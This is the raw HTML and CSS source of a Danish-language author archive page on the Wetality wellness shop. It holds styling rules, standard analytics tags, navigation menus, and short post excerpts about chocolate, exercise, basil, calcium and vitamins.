	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="archive author author-nikolina author-6865 wp-embed-responsive theme-storefront woocommerce-no-js group-blog storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Hjem</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatorer                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balm                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Kosttilskud                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kosmetik                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Tilbud<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">Om Wetality & Jura</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">OM                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kommunikation med firmaet</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Firmaoplysninger</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality roller</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                JURA</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Brugere af hjemmesiden</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Lovligt for brugeren</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Webshoppen</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shopvilk&#229;r & betingelser</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality abonnement/smartship</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Ny Kunde<span>Registrer</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log ind</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Ny Kunde - <span>Registrer</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log ind</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/author/nikolina/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/author/nikolina/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da active"><a href="https://wetality.com/da/author/nikolina/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/author/nikolina/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Ny Kunde<span>Registrer</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Spar mere                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log ind</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Tæt            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
<div id="primary" class="content-area">
  <main id="main" class="site-main" role="main">
    <div class="container">

      <div class="row">
        <div class="col-md-8">
          
          <header class="page-header">
            <h1 class="page-title">Forfatter: <span>nikolina</span></h1>          </header><!-- .page-header -->

          
<article id="post-10960" class="post-10960 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy-dish category-healthy-food">

			<header class="entry-header">
		
			<span class="posted-on">Udgivet i <a href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/" rel="bookmark"><time class="entry-date published" datetime="2018-01-30T09:46:34+00:00">Tuesday, der 30. January 2018</time><time class="updated" datetime="2025-03-27T10:17:07+00:00">Thursday, der 27. March 2025</time></a></span> <span class="post-author">af <a href="https://wetality.com/da/author/nikolina/" rel="author">nikolina</a></span> <span class="post-comments">&mdash; <a href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/#respond">Skriv en kommentar</a></span><h2 class="alpha entry-title"><a href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/" rel="bookmark">Mørk Chokolade – Lækker og sund</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="800" height="533" src="https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1.jpeg 800w, https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1-300x200.jpeg 300w, https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1-768x512.jpeg 768w, https://wetality.com/wp-content/uploads/2018/02/chocolate-dark-coffee-confiserie-1-600x400.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p class="western"><span lang="da-DK">I hundreder af år er chokolade blevet betragtet som sund mad. I starten drak folk chokolade (chokolade er lavet af kakaobønner). </span></p>
<p class="western"><span lang="da-DK">Helt siden spanske opdagelsesrejsende</span><a href="https://www.mnn.com/food/beverages/stories/7-health-benefits-of-drinking-hot-cocoa"> bragte chokolade tilbage til Europa</a> <span lang="da-DK">i det 16. århundrede fra maya’erne, der drak kakao med krydderier, blev chokolade både værdsat som en særlig drik og som medicin. Chokolade som drik er blevet brugt i årevis til behandling af forskellige lidelser og sygdomme. Hvad kan denne særlige spise/drikke?</span></p>
<p><a class="more-link" href="https://wetality.com/da/dark-chocolate-delicious-and-nutritious/">MORE</a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorier: <a href="https://wetality.com/da/category/healthy-food/healthy-dish/" rel="category tag">Healthy dish</a>, <a href="https://wetality.com/da/category/healthy-food/" rel="category tag">Healthy food</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-10963" class="post-10963 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style category-stress-relieving">

			<header class="entry-header">
		
			<span class="posted-on">Udgivet i <a href="https://wetality.com/da/stay-healthy-manage-stress/" rel="bookmark"><time class="entry-date published" datetime="2018-01-18T08:53:51+00:00">Thursday, der 18. January 2018</time><time class="updated" datetime="2025-03-27T10:21:13+00:00">Thursday, der 27. March 2025</time></a></span> <span class="post-author">af <a href="https://wetality.com/da/author/nikolina/" rel="author">nikolina</a></span> <span class="post-comments">&mdash; <a href="https://wetality.com/da/stay-healthy-manage-stress/#respond">Skriv en kommentar</a></span><h2 class="alpha entry-title"><a href="https://wetality.com/da/stay-healthy-manage-stress/" rel="bookmark">Forbliv aktiv</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="900" height="598" src="https://wetality.com/wp-content/uploads/2018/02/running-runner-long-distance-fitness-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://wetality.com/wp-content/uploads/2018/02/running-runner-long-distance-fitness-1.jpg 900w, https://wetality.com/wp-content/uploads/2018/02/running-runner-long-distance-fitness-1-300x199.jpg 300w, https://wetality.com/wp-content/uploads/2018/02/running-runner-long-distance-fitness-1-768x510.jpg 768w, https://wetality.com/wp-content/uploads/2018/02/running-runner-long-distance-fitness-1-600x399.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><p>De fysiske fordele ved motion er veldokumenterede, og lægerne opmuntrer os altid til at være fysisk aktive.</p>
<p>Øvelse og træning anses for afgørende for at bevare mental skarphed, og det kan reducere stress. Undersøgelser viser, at fysisk aktivitet er meget effektivt til at reducere træthed, hvilket øger den overordnede kognitive funktion. Dette kan være særligt nyttigt, når stress har udtømt din energi eller koncentrationsevne.</p>
<p><a class="more-link" href="https://wetality.com/da/stay-healthy-manage-stress/">MORE</a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorier: <a href="https://wetality.com/da/category/life-style/" rel="category tag">Life style</a>, <a href="https://wetality.com/da/category/life-style/stress-relieving/" rel="category tag">Stress relieving</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-10962" class="post-10962 post type-post status-publish format-standard has-post-thumbnail hentry category-herbs category-supplements-2">

			<header class="entry-header">
		
			<span class="posted-on">Udgivet i <a href="https://wetality.com/da/basil-for-body-and-soul/" rel="bookmark"><time class="entry-date published" datetime="2018-01-18T08:44:37+00:00">Thursday, der 18. January 2018</time><time class="updated" datetime="2025-03-27T10:05:36+00:00">Thursday, der 27. March 2025</time></a></span> <span class="post-author">af <a href="https://wetality.com/da/author/nikolina/" rel="author">nikolina</a></span> <span class="post-comments">&mdash; <a href="https://wetality.com/da/basil-for-body-and-soul/#respond">Skriv en kommentar</a></span><h2 class="alpha entry-title"><a href="https://wetality.com/da/basil-for-body-and-soul/" rel="bookmark">Basilikum, til krop og sjæl</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="800" height="533" src="https://wetality.com/wp-content/uploads/2018/02/cup-leaf-spring-leaves-1.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://wetality.com/wp-content/uploads/2018/02/cup-leaf-spring-leaves-1.jpg 800w, https://wetality.com/wp-content/uploads/2018/02/cup-leaf-spring-leaves-1-300x200.jpg 300w, https://wetality.com/wp-content/uploads/2018/02/cup-leaf-spring-leaves-1-768x512.jpg 768w, https://wetality.com/wp-content/uploads/2018/02/cup-leaf-spring-leaves-1-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p><strong>Basilikum er en aromatisk urt.</strong></p>
<p>Måske kender du den som en krydderurt, men den er meget mere end det.</p>
<p>Der er mange ting ved basilikum, der gør den kendt for sine immunitetsforbedrende egenskaber. Det er dokumenteret, at basilikum-ekstrakt eller æterisk basilikumolie kan hjælpe med at forhindre en bred vifte af sundhedsmæssige problematikker, hvilket gør den til en af ​​de vigtigste medicinske urter, vi kender i dag. Den er blevet brugt i urte-behandlinger i tusindvis af år og betragtes som en hellig urt.</p>
<p><a class="more-link" href="https://wetality.com/da/basil-for-body-and-soul/">MORE</a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorier: <a href="https://wetality.com/da/category/supplements-2/herbs/" rel="category tag">Herbs</a>, <a href="https://wetality.com/da/category/supplements-2/" rel="category tag">Supplements</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-10964" class="post-10964 post type-post status-publish format-standard hentry category-minerals category-supplements-2">

			<header class="entry-header">
		
			<span class="posted-on">Udgivet i <a href="https://wetality.com/da/calcium-for-strong-bones/" rel="bookmark"><time class="entry-date published" datetime="2018-01-18T08:39:23+00:00">Thursday, der 18. January 2018</time><time class="updated" datetime="2025-03-27T10:06:56+00:00">Thursday, der 27. March 2025</time></a></span> <span class="post-author">af <a href="https://wetality.com/da/author/nikolina/" rel="author">nikolina</a></span> <span class="post-comments">&mdash; <a href="https://wetality.com/da/calcium-for-strong-bones/#respond">Skriv en kommentar</a></span><h2 class="alpha entry-title"><a href="https://wetality.com/da/calcium-for-strong-bones/" rel="bookmark">Kalcium &#8211; stærke knogler og hurtig neurotransmission</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<p>Kalcium er et mineral, som kroppen har brug for til mange funktioner, herunder opbygning og vedligeholdelse af knogler og tænder, forebygge blodpropper, transmissionen af ​​nerveimpulser og regulering af hjerterytmen.</p>
<p>Nioghalvfems procent af kalcium i menneskekroppen opbevares i knogler og tænder. De resterende 1 procent findes i blodet og andre væv.</p>
<p>Kroppen har brug for kalcium for at opretholde stærke knogler og udføre mange vigtige funktioner.</p>
<p><a class="more-link" href="https://wetality.com/da/calcium-for-strong-bones/">MORE</a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorier: <a href="https://wetality.com/da/category/supplements-2/minerals/" rel="category tag">Minerals</a>, <a href="https://wetality.com/da/category/supplements-2/" rel="category tag">Supplements</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-10966" class="post-10966 post type-post status-publish format-standard has-post-thumbnail hentry category-supplements-2 category-vitamins">

			<header class="entry-header">
		
			<span class="posted-on">Udgivet i <a href="https://wetality.com/da/b-vitamins/" rel="bookmark"><time class="entry-date published" datetime="2018-01-18T08:33:43+00:00">Thursday, der 18. January 2018</time><time class="updated" datetime="2025-07-03T08:37:30+00:00">Thursday, der  3. July 2025</time></a></span> <span class="post-author">af <a href="https://wetality.com/da/author/nikolina/" rel="author">nikolina</a></span> <span class="post-comments">&mdash; <a href="https://wetality.com/da/b-vitamins/#respond">Skriv en kommentar</a></span><h2 class="alpha entry-title"><a href="https://wetality.com/da/b-vitamins/" rel="bookmark">Vitamin B-kompleks</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="800" height="533" src="https://wetality.com/wp-content/uploads/2018/02/food-and-healthy-1.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/02/food-and-healthy-1.jpeg 800w, https://wetality.com/wp-content/uploads/2018/02/food-and-healthy-1-300x200.jpeg 300w, https://wetality.com/wp-content/uploads/2018/02/food-and-healthy-1-768x512.jpeg 768w, https://wetality.com/wp-content/uploads/2018/02/food-and-healthy-1-600x400.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p>Når vi siger <strong>B-vitamin</strong>, henviser vi faktisk til en vitaminfamilie bestående af otte B-vitaminer.</p>
<p>Selvom de almindeligt anerkendes som en gruppe og ofte arbejder sammen i kroppen, udfører hver enkelt <strong>B-vitamin unikke og vigtige funktioner</strong>.</p>
<p>Den gode nyhed er, at det er relativt nemt at få nok B-vitaminer, hvis du spiser en sund og balanceret kost, der omfatter grønne grøntsager, fuldkorn, bælgfrugter, svampe og andre plantefødevarer.</p>
<p><a class="more-link" href="https://wetality.com/da/b-vitamins/">MORE</a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Kategorier: <a href="https://wetality.com/da/category/supplements-2/" rel="category tag">Supplements</a>, <a href="https://wetality.com/da/category/supplements-2/vitamins/" rel="category tag">Vitamins</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-10965" class="post-10965 post type-post status-publish format-standard has-post-thumbnail hentry category-supplements-2 category-vitamins">

			<header class="entry-header">
		
			<span class="posted-on">Udgivet i <a href="https://wetality.com/da/vitamin-c-for-health-and-beauty/" rel="bookmark"><time class="entry-date published" datetime="2018-01-18T08:29:33+00:00">Thursday, der 18. January 2018</time><time class="updated" datetime="2022-05-09T13:14:39+00:00">Monday, der  9. May 2022</time></a></span> <span class="post-author">af <a href="https://wetality.com/da/author/nikolina/" rel="author">nikolina</a></span> <span class="post-comments">&mdash; <a href="https://wetality.com/da/vitamin-c-for-health-and-beauty/#respond">Skriv en kommentar</a></span><h2 class="alpha entry-title"><a href="https://wetality.com/da/vitamin-c-for-health-and-beauty/" rel="bookmark">Vitamin C &#8211; Potent Antioxidant</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="800" height="532" src="https://wetality.com/wp-content/uploads/2018/02/healthy-qvg-1.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/02/healthy-qvg-1.jpeg 800w, https://wetality.com/wp-content/uploads/2018/02/healthy-qvg-1-300x200.jpeg 300w, https://wetality.com/wp-content/uploads/2018/02/healthy-qvg-1-768x511.jpeg 768w, https://wetality.com/wp-content/uploads/2018/02/healthy-qvg-1-600x399.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /><p>Din krop fremstiller <strong>ikke C-vitamin selv</strong>, og den lagrer det heller ikke, så det er vigtigt, at du inkluderer mange frugter og grøntsager, der indeholder C-vitamin i din daglige kost.</p>
<p>For at sikre, at du får mest vitamin C ud af din mad, så spis rå og uforarbejdet frugt og grøntsager! C-vitamin er ikke varmestabil, så når det koges eller forarbejdes, går meget C-vitamin tabt.</p>
<p>C-vitamin (også kendt som ascorbinsyre) er et vandopløseligt vitamin og en kraftig antioxidant, der er afgørende for dit helbred.</p>
<p><a class="more-link" href="https://wetality.com/da/vitamin-c-for-health-and-beauty/">MORE</a></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
